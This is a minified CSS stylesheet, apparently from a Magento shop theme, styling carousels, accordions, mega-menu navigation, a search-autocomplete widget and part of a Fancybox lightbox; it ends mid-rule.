.owl-page.active{cursor:default}.pagination-pos-bottom-centered{padding-bottom:50px}.pagination-pos-bottom-centered .owl-pagination{padding:10px 0;text-align:center;position:absolute;width:100%}.pagination-pos-bottom-right .owl-pagination{padding:10px 0;float:right}.pagination-pos-bottom-left .owl-pagination{padding:10px 0;float:left}.pagination-pos-over-bottom-centered .owl-pagination{text-align:center;margin-top:-35px;position:absolute;width:100%}.pagination-pos-over-bottom-right .owl-pagination{position:absolute;bottom:3.5%;right:1.5%}.pagination-pos-over-bottom-left .owl-pagination{position:absolute;bottom:3.5%;left:1.5%}.brand-name{font-family:Verdana,Arial,Helvetica,sans-serif;font-size:22px;line-height:18px;text-align:center}.brand-name-wrapper{display:table;min-height:36px;margin:0 auto}.brand-name-wrapper .brand-name{display:table-cell;vertical-align:middle}.box-brand a{margin:0 auto;display:block}.box-brand img{margin:0 auto;display:block}.product-secondary-column .box-brand .attribute{font-size:1.25em;line-height:1.2em;font-weight:700;text-align:center;margin:10px 0}.brand-slider .item{padding-bottom:20px;padding-top:20px;text-align:center}.brand-slider .item a{display:block}.brand-slider .owl-item.loading{min-height:60px}.the-slideshow-wrapper:after{display:block;content:".";clear:both;font-size:0;line-height:0;height:0;overflow:hidden}.the-slideshow{margin:0 auto}.the-slideshow .slides{display:none}.the-slideshow-banners{-webkit-backface-visibility:hidden;margin-bottom:.1%}.the-slideshow-banners .banner{position:relative}.the-slideshow-banners .banner a,.the-slideshow-banners a.banner{display:block}.the-slideshow .fade-on-slideshow-hover,.the-slideshow-wrapper .fade-on-slideshow-wrapper-hover{transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out}.the-slideshow-wrapper:hover .fade-on-slideshow-wrapper-hover,.the-slideshow:hover .fade-on-slideshow-hover{opacity:.75}.accordion{padding:0;margin:0;list-style-type:none}.accordion ul{display:block;float:left;width:100%;padding:0;margin:0}.accordion li{float:left;display:block;width:100%!important;padding:0!important;margin:0;list-style-type:none;cursor:pointer;position:relative}.accordion li a{display:block;padding:15px 10px;font-size:1.1666em;line-height:1.2857em}.accordion li li a{padding-left:20px}.accordion li li li a{padding-left:40px}.accordion li li li li a{padding-left:60px}.accordion li.parent>a{padding-right:54px}.accordion .opener{position:absolute;right:0;top:0;display:block;cursor:pointer;text-align:center;width:49px;height:49px;line-height:49px;background:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener.png) center center no-repeat}.accordion .opener:hover{background-color:rgba(0,0,0,.05)}.accordion li.item-active>.opener{background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener-active.png)}.accordion-style1 li a{padding:5px 10px}.accordion-style1 li li a{padding-left:20px}.accordion-style1 li li li a{padding-left:35px}.accordion-style1 li li li li a{padding-left:50px}.accordion-style1 li.parent>a{padding-right:33px}.accordion-style1 li a{border-bottom-color:#eee;border-bottom:1px solid rgba(0,0,0,.06);font-size:1em;line-height:1.5em}.accordion-style1 li a:hover{background-color:rgba(0,0,0,.03)}.accordion-style1 .opener{width:28px;height:28px;line-height:28px;background-color:rgba(0,0,0,.03)}.accordion-style1 .opener:hover{background-color:rgba(0,0,0,.1);background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener-w.png)}.accordion-style1 li.item-active>.opener:hover{background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener-active-w.png)}.collapsible .block-title{cursor:pointer}.collapsible .block-title,.mobile-collapsible .block-title{padding-top:8px;padding-bottom:8px;border-bottom:1px solid #f2f2f2;border-color:rgba(0,0,0,.05);margin-bottom:.625em;font-size:1.3333em;line-height:1.25em;font-weight:400}.collapsible .block-content,.collapsible .block-content>*{margin-top:0}.collapsible .opener{position:absolute;right:0;top:2px;display:block;cursor:pointer;text-align:center;width:30px;height:30px;line-height:30px;background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener.png);background-position:center center;background-repeat:no-repeat;background-color:#f2f2f2;background-color:rgba(0,0,0,.05)}.collapsible .opener:hover{background-color:#e5e5e5;background-color:rgba(0,0,0,.1);background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener-w.png)}.collapsible.active .opener{background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener-active.png)}.collapsible.active .opener:hover{background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener-active-w.png)}.nav-block{margin-top:1%;margin-bottom:1%}.nav-block--center{margin-top:1%;margin-bottom:1%}.nav-block .section-line{border-color:#eee}#nav .nav-custom-link .header-nav-dropdown-wrapper .heading{margin:10px 0}.nav-regular .caret{display:inline-block;width:0;height:0;margin-bottom:2px;margin-left:2px;vertical-align:middle;content:"";border-color:#333 transparent transparent;border-style:solid solid none;border-width:4px 4px 0}.nav-regular .caret{display:none}.nav-regular .nav-item--parent>a .caret{display:inline-block}.nav-regular .nav-panel a .caret{border-color:transparent transparent transparent #333;border-style:solid none solid solid;border-width:4px 0 4px 4px;margin-left:5px;opacity:.2}.nav-regular .nav-panel a:hover .caret{opacity:1}.nav-regular a .caret{transition:border-color 450ms ease-in-out,opacity 450ms ease-in-out;-moz-transition:border-color 450ms ease-in-out,opacity 450ms ease-in-out;-webkit-transition:border-color 450ms ease-in-out,opacity 450ms ease-in-out;-o-transition:border-color 450ms ease-in-out,opacity 450ms ease-in-out}.nav-regular a:hover .caret{transition-duration:.1s;-moz-transition-duration:.1s;-webkit-transition-duration:.1s;-o-transition-duration:.1s}.nav-regular .nav-item--home .ic{display:inline-block;font-size:16px;padding:0;width:30px;text-align:center;vertical-align:middle;float:none;background-color:transparent!important}#nav .nav-item--homeicon a{padding-left:17px;padding-right:5px;background:0 0!important;box-shadow:none!important;border:none!important;opacity:1;transition:opacity 450ms ease-in-out;-moz-transition:opacity 450ms ease-in-out;-webkit-transition:opacity 450ms ease-in-out;-o-transition:opacity 450ms ease-in-out}#nav .nav-item--homeicon a:hover{opacity:.6;transition-duration:.1s;-moz-transition-duration:.1s;-webkit-transition-duration:.1s;-o-transition-duration:.1s}.cat-label{padding:2px 4px;font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:400;line-height:18px;text-transform:none;text-shadow:none;transition:color 450ms ease-in-out,background-color 450ms ease-in-out;-moz-transition:color 450ms ease-in-out,background-color 450ms ease-in-out;-webkit-transition:color 450ms ease-in-out,background-color 450ms ease-in-out;-o-transition:color 450ms ease-in-out,background-color 450ms ease-in-out}li>a:hover>span>.cat-label{transition-duration:.1s;-moz-transition-duration:.1s;-webkit-transition-duration:.1s;-o-transition-duration:.1s}li.level0>a>span{position:relative}li.level0>a>span>.cat-label{position:absolute;top:-10px;right:0;padding:0 6px;font-size:14px;line-height:22px}li.level0>a>span>.pin-bottom:before{position:absolute;right:6px;top:22px;width:0;height:0;content:"";border-style:solid;border-width:4px;border-color:transparent;transition:border-color 450ms ease-in-out;-moz-transition:border-color 450ms ease-in-out;-webkit-transition:border-color 450ms ease-in-out;-o-transition:border-color 450ms ease-in-out}li.level0>a:hover>span>.pin-bottom:before{transition-duration:.1s;-moz-transition-duration:.1s;-webkit-transition-duration:.1s;-o-transition-duration:.1s}li.level1>a>span>.cat-label{display:inline-block!important;padding:0 4px;margin-left:5px;vertical-align:middle}li.level2>a>span>.cat-label{display:inline-block!important;padding:0 4px;margin-left:2px}.nav-mobile li>a>span>.cat-label{position:static;display:inline-block!important;padding:0 4px;margin-left:5px;font-size:14px;line-height:18px}.nav-mobile li>a>span>.pin-bottom:before{display:none}#nav a.no-click{cursor:default}#nav,.mobnav-trigger,.nav-regular .nav-item.level0>a{-webkit-tap-highlight-color:transparent}#nav{position:relative;z-index:1000;-webkit-transform:translateZ(0)}#nav.nav-mobile{display:none}#nav.nav-mobile.show{display:block}.mobnav-trigger,.nav-regular .nav-item.level0>a{line-height:50px}.nav-regular .opener{display:none}.nav-regular .hide-in-desktop-menu{display:none!important}div.mobnav-trigger-wrapper{display:none}.mobnav-trigger{display:block;padding:0 15px}.mobnav-trigger .trigger-icon{display:block;float:left;width:23px;padding-top:18px;margin:0 8px 0 0}.mobnav-trigger .trigger-icon .line{display:block;background-color:#fff;height:3px;margin-bottom:2px}.nav-mobile .nav-panel--dropdown{width:100%!important;left:0!important;top:0!important}.nav-mobile .nav-item--only-subcategories>.nav-panel--dropdown{background-color:transparent!important}.nav-mobile .nav-block{display:none}.nav-mobile.opt-sb0 .nav-item>div{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent!important}.nav-mobile.opt-sb0 .nav-item>div>div{padding:0!important}.nav-mobile.opt-sb0 .nav-item>div>div>.nav-block--center{margin:0;width:100%}.nav-mobile.opt-sb0 .nav-item.nav-item--only-blocks{display:none}.nav-mobile.opt-sb1 li.level0>div>div>.nav-block{display:block}.nav-mobile.opt-sb1 ul.level0 .nav-item>div{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent!important}.nav-mobile.opt-sb1 ul.level0 .nav-item>div>div{padding:0!important}.nav-mobile.opt-sb1 ul.level0 .nav-item>div>div>.nav-block--center{margin:0;width:100%}.nav-mobile.opt-sb1 ul.level0 .nav-item.nav-item--only-blocks{display:none}.nav-mobile.opt-sb2 li.level0>div>div>.nav-block,.nav-mobile.opt-sb2 li.level1>div>div>.nav-block{display:block}.nav-mobile.opt-sb2 ul.level1 .nav-item>div{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent!important}.nav-mobile.opt-sb2 ul.level1 .nav-item>div>div{padding:0!important}.nav-mobile.opt-sb2 ul.level1 .nav-item>div>div>.nav-block--center{margin:0;width:100%}.nav-mobile.opt-sb2 ul.level1 .nav-item.nav-item--only-blocks{display:none}.nav-mobile.opt-sb3 li.level0>div>div>.nav-block,.nav-mobile.opt-sb3 li.level1>div>div>.nav-block,.nav-mobile.opt-sb3 li.level2>div>div>.nav-block{display:block}.nav-mobile.opt-sb3 ul.level2 .nav-item>div{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent!important}.nav-mobile.opt-sb3 ul.level2 .nav-item>div>div{padding:0!important}.nav-mobile.opt-sb3 ul.level2 .nav-item>div>div>.nav-block--center{margin:0;width:100%}.nav-mobile.opt-sb3 ul.level2 .nav-item.nav-item--only-blocks{display:none}.nav-mobile.opt-sb4 li.level0>div>div>.nav-block,.nav-mobile.opt-sb4 li.level1>div>div>.nav-block,.nav-mobile.opt-sb4 li.level2>div>div>.nav-block,.nav-mobile.opt-sb4 li.level3>div>div>.nav-block{display:block}.nav-mobile.opt-sb4 ul.level3 .nav-item>div{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent!important}.nav-mobile.opt-sb4 ul.level3 .nav-item>div>div{padding:0!important}.nav-mobile.opt-sb4 ul.level3 .nav-item>div>div>.nav-block--center{margin:0;width:100%}.nav-mobile.opt-sb4 ul.level3 .nav-item.nav-item--only-blocks{display:none}.nav-mobile.opt-sb5 li.level0>div>div>.nav-block,.nav-mobile.opt-sb5 li.level1>div>div>.nav-block,.nav-mobile.opt-sb5 li.level2>div>div>.nav-block,.nav-mobile.opt-sb5 li.level3>div>div>.nav-block,.nav-mobile.opt-sb5 li.level4>div>div>.nav-block{display:block}.nav-mobile.opt-sb5 ul.level4 .nav-item>div{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent!important}.nav-mobile.opt-sb5 ul.level4 .nav-item>div>div{padding:0!important}.nav-mobile.opt-sb5 ul.level4 .nav-item>div>div>.nav-block--center{margin:0;width:100%}.nav-mobile.opt-sb5 ul.level4 .nav-item.nav-item--only-blocks{display:none}.nav-mobile .caret{display:none!important}.nav-mobile .nav-item--home{display:none!important}.nav-mobile .hide-in-mobile-menu{display:none!important}.nav .itemslider{margin-top:0;margin-bottom:0}.nav .itemslider .item{padding-bottom:0}.nav .itemslider .product-name a{display:inline-block}.nav .itemslider .product-name{margin-top:8px}.acco{list-style-type:none}.acco li.nav-item{list-style-type:none;display:block;float:left;width:100%!important;padding:0!important;margin:0!important;position:relative}.acco ul.nav-panel{display:block;float:left;width:100%;padding:0;margin:0}.acco li.parent>a{padding-right:54px}.acco .nav-item>a{display:block;padding:15px 10px;font-size:16px;line-height:19px}.acco li.level0>a{font-size:18px;text-transform:uppercase}.acco li.level1>a{padding-left:30px;font-size:16px;text-transform:uppercase}.acco li.level2>a{padding-left:50px;font-size:16px;text-transform:none}.acco li.level3>a{padding-left:70px;font-size:14px;text-transform:none}.acco li.level3 .nav-item>a{padding-left:90px;font-size:12px;text-transform:none}.acco .opener{position:absolute;right:0;top:0;display:block;cursor:pointer;text-align:center;width:49px;height:49px;line-height:49px;background:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener.png) center center no-repeat}.acco .opener:hover{background-color:rgba(0,0,0,.05)}.acco li.item-active>.opener{background-image:url(/skin/frontend/ultimo/default/images/infortis/_shared/accordion/opener-active.png)}.nav-regular .nav-item{text-align:left}.nav-regular .nav-item>a{display:block;text-decoration:none}.nav-regular li.level0{float:left}.nav-regular li.level0>a{padding:0 12px}.nav-regular li.level0>a>span{display:inline-block;white-space:nowrap}.nav-regular li.level0:hover>a{z-index:2001;position:relative}.nav-regular li.level0>a .caret{opacity:.3}.nav-regular li.level0.active>a .caret{opacity:1}.nav-regular li.level0:hover>a .caret{opacity:1}.nav-regular .nav-panel--dropdown{display:none;position:absolute;top:0;z-index:2000;background-color:#fff}#nav .nav-panel-inner{padding:23px}#nav .nav-panel-inner:after,#nav .nav-panel-inner:before{display:table;line-height:0;content:""}#nav .nav-panel-inner:after{clear:both}.nav-regular .nav-panel.full-width{width:100%}.nav-regular .nav-panel.tmp-full-width{width:100%!important}.nav-regular .mega>.nav-panel--dropdown{margin:0}.nav-regular .nav-panel li.mega{position:relative}.nav-regular .nav-panel li.mega:hover>.nav-panel--dropdown{display:block;left:60px;top:0}.nav-regular .nav-submenu--mega{margin-left:-1%;margin-right:-1%}.nav-regular .nav-submenu--mega>li{display:inline-block;float:none;vertical-align:top;padding-top:0;padding-bottom:5px;text-align:center}.nav-regular .nav-submenu--mega>li>a{font-size:16px;line-height:1.25em}li.nav-item.level1.nav-3-1.first.nav-item--only-subcategories.parent{text-align:left}.nav-regular .nav-submenu--mega>li.parent>a{margin-bottom:10px}.nav-regular .nav-submenu--mega>li.nav-item--parent>a{margin-bottom:0}.nav-regular .nav-submenu--mega>li>.nav-panel{position:static;margin-bottom:10px}.nav-regular .nav-submenu--mega>li>.nav-panel--dropdown{position:absolute;margin-bottom:0}.nav-regular .nav-submenu--mega>li>.nav-block--top{margin-top:0;margin-bottom:10px}.nav-regular .nav-submenu--mega>li>.nav-block--bottom{margin-top:10px;margin-bottom:0}.nav-regular .nav-submenu--mega>li>ul>li{background:url(/skin/frontend/ultimo/default/images/infortis/ultra-megamenu/bullet.png) 3px 6px no-repeat;padding-left:15px;transition:background-position 150ms ease-out;-moz-transition:background-position 150ms ease-out;-webkit-transition:background-position 150ms ease-out;-o-transition:background-position 150ms ease-out}.nav-regular .nav-submenu--mega>li>ul>li:hover{background-position:6px 6px}.nav-regular .nav-submenu--mega>li>ul.nav-panel--dropdown>li{background:0 0;padding-left:0}.nav-regular .nav-submenu--mega>li>ul>li>a{line-height:1.6666em}.nav-regular .classic>.nav-panel--dropdown>li>a{line-height:1.6666em}.nav-regular .classic>.nav-panel--dropdown>li>a .caret{float:right;margin-top:6px}.nav-regular .classic>.nav-panel--dropdown{margin:0;padding:20px;width:16em;min-width:12em}.nav-regular .nav-panel li.classic{position:relative}.nav-regular .nav-panel li.classic:hover>.nav-panel--dropdown{display:block;left:60px;top:0}.nav-regular .nav-submenu--mega>li.classic:hover>.nav-panel--dropdown{left:60px;top:20px}.nav-regular .simple>ul{margin-top:5px;margin-bottom:5px}.nav-regular .simple>ul>li{background:url(/skin/frontend/ultimo/default/images/infortis/ultra-megamenu/bullet-mini.png) 3px 5px no-repeat;padding-left:15px;transition:background-position 150ms ease-out;-moz-transition:background-position 150ms ease-out;-webkit-transition:background-position 150ms ease-out;-o-transition:background-position 150ms ease-out}.nav-regular .simple>ul>li:hover{background-position:6px 5px}.nav-regular .simple>ul>li>a{opacity:.6;transition:opacity 150ms ease-out;-moz-transition:opacity 150ms ease-out;-webkit-transition:opacity 150ms ease-out;-o-transition:opacity 150ms ease-out}.nav-regular .simple:hover>ul>li>a{opacity:1}.dd-itemgrid>.nav-item{float:left;padding-left:1%;padding-right:1%}.dd-itemgrid-1col>.nav-item{width:98%}.dd-itemgrid-2col>.nav-item{width:48%}.dd-itemgrid-2col>.nav-item:nth-child(odd){clear:left}.dd-itemgrid-3col>.nav-item{width:31.3333%}.dd-itemgrid-3col>.nav-item:nth-child(3n+1){clear:left}.dd-itemgrid-4col>.nav-item{width:23%}.dd-itemgrid-4col>.nav-item:nth-child(4n+1){clear:left}.dd-itemgrid-5col>.nav-item{width:18%}.dd-itemgrid-5col>.nav-item:nth-child(5n+1){clear:left}.dd-itemgrid-6col>.nav-item{width:14.6666%}.dd-itemgrid-6col>.nav-item:nth-child(6n+1){clear:left}.dd-itemgrid-7col>.nav-item{width:12.2857%}.dd-itemgrid-7col>.nav-item:nth-child(7n+1){clear:left}.dd-itemgrid-8col>.nav-item{width:10.5%}.dd-itemgrid-8col>.nav-item:nth-child(8n+1){clear:left}.nav-regular.opt-fx-fade-inout .nav-panel .nav-item--parent>.nav-panel--dropdown{display:block;left:-10000px;opacity:0;-moz-transition:opacity 50ms ease-in-out 50ms,left 0s ease-in-out .1s,top 0s ease-in-out .1s;-webkit-transition:opacity 50ms ease-in-out 50ms,left 0s ease-in-out .1s,top 0s ease-in-out .1s;-o-transition:opacity 50ms ease-in-out 50ms,left 0s ease-in-out .1s,top 0s ease-in-out .1s;transition:opacity 50ms ease-in-out 50ms,left 0s ease-in-out .1s,top 0s ease-in-out .1s}.nav-regular.opt-fx-fade-inout .nav-panel .nav-item--parent:hover>.nav-panel--dropdown{opacity:1;transition-delay:50ms;-moz-transition-delay:50ms;-webkit-transition-delay:50ms;-o-transition-delay:50ms}.vertnav{float:left;width:100%}.vertnav .number{color:#aaa;margin-left:3px}.vertnav li>a>span>.cat-label{position:static;display:inline-block!important;padding:0 4px;margin-left:3px;font-size:inherit;line-height:inherit}.vertnav li>a>span>.pin-bottom:before{display:none}@media only screen and (max-width:319px){.nav-mobile .nav-block{display:none!important}.nav-mobile .nav-item>div.nav-panel--dropdown{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent!important}.nav-mobile .nav-item>div>div{padding:0!important}.nav-mobile .nav-item>div>div>.nav-block--center{margin:0!important;width:100%!important}.nav-mobile .nav-item.nav-item--only-blocks{display:none}}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.searchautocomplete{height:34px;padding:4px 0;-webkit-border-radius:0px 0px 0px 5px;-moz-border-radius:0 0 0 5px;border-radius:0 0 0 5px;display:block}.searchautocomplete .sprite{background:url('/skin/frontend/ultimo/default/images/mirasvit/sprite.png')}.searchautocomplete>label{float:left;margin-right:10px;color:#333;font-weight:700;margin-top:8px}.searchautocomplete .nav{background:url('/skin/frontend/ultimo/default/images/mirasvit/sprite.png');float:left;height:34px;position:relative;width:216px;background-color:#fff;border-radius:2px 0 0 2px}.searchautocomplete .nav .nav-search-in{position:absolute;top:0;left:0;z-index:15}.searchautocomplete .nav .nav-search-in .category{opacity:0;background:#fff;border:1px solid #ddd;color:#000;cursor:pointer;height:29px;left:5px;margin:0;outline:0;padding:0;position:absolute;top:5px;visibility:visible;width:auto}.searchautocomplete .nav .nav-search-in .category-fake{-webkit-border-radius:5px 0px 0px 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px;background-color:#fcfcfc;background-image:-moz-linear-gradient(top,#fff,#f7f7f7);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f7f7f7));background-image:-webkit-linear-gradient(top,#fff,#f7f7f7);background-image:-o-linear-gradient(top,#fff,#f7f7f7);background-image:linear-gradient(to bottom,#fff,#f7f7f7);background-repeat:repeat-x;border-right:1px solid #ddd;color:#777;cursor:pointer;float:left;font-size:11px;height:27px;line-height:27px;margin:4px 0 0 2px;padding:0 25px 0 10px;text-align:center;white-space:nowrap}.searchautocomplete .nav .nav-search-in .nav-down-arrow{right:10px;top:16px;position:absolute;width:0;height:0;border-style:solid;border-width:5px 4.5px 0 4.5px;border-color:#000 transparent transparent transparent;line-height:0}.searchautocomplete .nav .nav-search-in:hover .category-fake{background-color:#eee;background-image:-moz-linear-gradient(top,#f7f7f7,#e1e1e1);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f7f7f7),to(#e1e1e1));background-image:-webkit-linear-gradient(top,#f7f7f7,#e1e1e1);background-image:-o-linear-gradient(top,#f7f7f7,#e1e1e1);background-image:linear-gradient(to bottom,#f7f7f7,#e1e1e1);background-repeat:repeat-x}.searchautocomplete .nav .nav-search-in:hover .nav-down-arrow{background-position:-6px -34px}.searchautocomplete .nav .nav-input{margin:6px 0 0 10px;padding:0 5px 0 5px;z-index:12;position:relative}.searchautocomplete .nav .nav-input:after,.searchautocomplete .nav .nav-input:before{display:table;content:"";line-height:0}.searchautocomplete .nav .nav-input:after{clear:both}.searchautocomplete .nav .nav-input input{z-index:10;padding:0;height:23px;border:0;font-family:arial,sans-serif;font-size:12px;background:0 0;color:#000;outline:0;margin-left:5px;width:100%}.searchautocomplete .nav .nav-input input.suggest{display:none;color:#999;z-index:9}.searchautocomplete .nav-submit-button{background:url('/skin/frontend/ultimo/default/images/mirasvit/sprite.png');background-position:0 -34px;background-repeat:no-repeat;float:left;height:34px}.searchautocomplete .nav-submit-button .button{width:39px;height:34px;padding:0 9px;margin:0;cursor:pointer;font-weight:700;color:#fff;line-height:12px;font-size:13px;background-color:#b21e27;border:1px solid #b21e27;-webkit-border-radius:0px 5px 5px 0px;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0;z-index:14}.searchautocomplete .nav-submit-button .button:hover{background-color:#eee;border:1px solid #eee;color:#555}.searchautocomplete .searchautocomplete-placeholder{-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;background:#fff;border:1px solid #ccc;padding:15px 10px 5px 10px;position:absolute;right:48px;top:75px;width:318px;z-index:99999}.searchautocomplete .searchautocomplete-placeholder:before{border-color:transparent transparent #ccc transparent;content:"";position:absolute;border-style:solid;border-width:5px;height:0;width:0;top:-11px;left:30px}.searchautocomplete .searchautocomplete-placeholder ul{list-style:none;padding:0;margin:0}.searchautocomplete .searchautocomplete-placeholder ul li{text-align:left;padding:5px 5px;margin-bottom:5px;border:1px solid #ccc}.searchautocomplete .searchautocomplete-placeholder ul li:after,.searchautocomplete .searchautocomplete-placeholder ul li:before{display:table;content:"";line-height:0}.searchautocomplete .searchautocomplete-placeholder ul li:after{clear:both}.searchautocomplete .searchautocomplete-placeholder ul li a{text-decoration:none}.searchautocomplete .searchautocomplete-placeholder ul li a.name{color:#444;font-weight:700;display:block;margin-bottom:3px}.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right{float:right}.searchautocomplete .searchautocomplete-placeholder ul li.active{background-color:#efe;cursor:pointer}.searchautocomplete .searchautocomplete-placeholder ul li.active a{text-decoration:none}.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image{float:left;margin:0 10px 5px 0}.searchautocomplete .searchautocomplete-placeholder ul li .price-box{font-weight:700;font-size:13px;color:#c76200;float:right}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label{display:none}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label{font-weight:400;color:#999}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price{font-size:.9em;color:#999}.searchautocomplete .searchautocomplete-placeholder ul li .highlight strong{color:red}.searchautocomplete .searchautocomplete-placeholder ul li .ratings{margin:0;line-height:14px}.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box{float:left;margin:0 5px 0 0}.searchautocomplete .searchautocomplete-placeholder .index-title{text-align:right;color:#0a263c;border-bottom:1px solid #ccc;padding:2px 5px}.searchautocomplete .searchautocomplete-placeholder .index-title span{color:#666;font-size:.9em}.searchautocomplete .searchautocomplete-placeholder .all{text-align:right;margin:10px 4px 5px 10px}.searchautocomplete .searchautocomplete-loader{position:absolute;width:18px;height:18px;top:9px;right:10px;z-index:99;-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);-o-transform:scale(.6);transform:scale(.6);display:none}.searchautocomplete .searchautocomplete-loader div{position:absolute;background-color:#fff;height:3px;width:3px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-animation-name:f_autocomplete_loader;animation-name:f_autocomplete_loader;-webkit-animation-duration:.64s;animation-duration:.64s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}.searchautocomplete .searchautocomplete-loader div#g01{left:0;top:7px;-webkit-animation-delay:.24s;animation-delay:.24s}.searchautocomplete .searchautocomplete-loader div#g02{left:2px;top:2px;-webkit-animation-delay:.32s;animation-delay:.32s}.searchautocomplete .searchautocomplete-loader div#g03{left:7px;top:0;-webkit-animation-delay:.4s;animation-delay:.4s}.searchautocomplete .searchautocomplete-loader div#g04{right:2px;top:2px;-webkit-animation-delay:.48s;animation-delay:.48s}.searchautocomplete .searchautocomplete-loader div#g05{right:0;top:7px;-webkit-animation-delay:.56s;animation-delay:.56s}.searchautocomplete .searchautocomplete-loader div#g06{right:2px;bottom:2px;-webkit-animation-delay:.64s;animation-delay:.64s}.searchautocomplete .searchautocomplete-loader div#g07{left:7px;bottom:0;-webkit-animation-delay:.72s;animation-delay:.72s}.searchautocomplete .searchautocomplete-loader div#g08{left:2px;bottom:2px;-webkit-animation-delay:.8s;animation-delay:.8s}@-moz-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-webkit-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-ms-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-o-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}.searchautocomplete-widget{position:relative;top:auto;left:auto;bottom:auto;right:auto;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}div#clockdiv{font-size:14px}@media only screen and (max-width:767px) and (min-width:320px){.searchautocomplete .searchautocomplete-placeholder{right:0;top:160px}}.all a{color:#333!important}.all a:hover{color:#b21e27!important}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.searchindex-results{margin-bottom:10px;border-bottom:1px solid #a0b3c3}.searchindex-results:after,.searchindex-results:before{display:table;content:"";line-height:0}.searchindex-results:after{clear:both}.searchindex-results li{margin-bottom:-1px;float:left;margin:0 2px}.searchindex-results li:after,.searchindex-results li:before{display:table;content:"";line-height:0}.searchindex-results li:after{clear:both}.searchindex-results li a{font-size:12px;font-weight:700;color:#333;display:block;cursor:pointer;padding:2px 5px 1px 5px;line-height:20px;border:1px solid transparent;border-bottom:none;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;text-decoration:none}.searchindex-results li a:hover{background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#e8e8e8,#fff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e8e8e8),to(#fff));background-image:-webkit-linear-gradient(top,#e8e8e8,#fff);background-image:-o-linear-gradient(top,#e8e8e8,#fff);background-image:linear-gradient(to bottom,#e8e8e8,#fff);background-repeat:repeat-x;border:1px solid #a0b3c3;border-bottom:none}.searchindex-results li a span{font-weight:400;font-size:.9em}.searchindex-results li.active a{background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#e8e8e8,#fff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e8e8e8),to(#fff));background-image:-webkit-linear-gradient(top,#e8e8e8,#fff);background-image:-o-linear-gradient(top,#e8e8e8,#fff);background-image:linear-gradient(to bottom,#e8e8e8,#fff);background-repeat:repeat-x;cursor:default;border:1px solid #a0b3c3;border-bottom:none}.searchindex-result li{padding:5px}.searchindex-result li .title a{font-weight:700;color:#203548;font-size:13px}.searchindex-result.searchindex-result-category{margin-bottom:20px}.searchindex-result.searchindex-result-category li{padding:1px 0}.searchindex-result.searchindex-result-category li a{font-weight:700;color:#203548}.searchindex-highlight{background-color:#ff0}.fancybox-image,.fancybox-inner,.fancybox-nav,.fancybox-nav span,.fancybox-outer,.fancybox-skin,.fancybox-tmp,.fancybox-wrap,.fancybox-wrap iframe,.fancybox-wrap object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 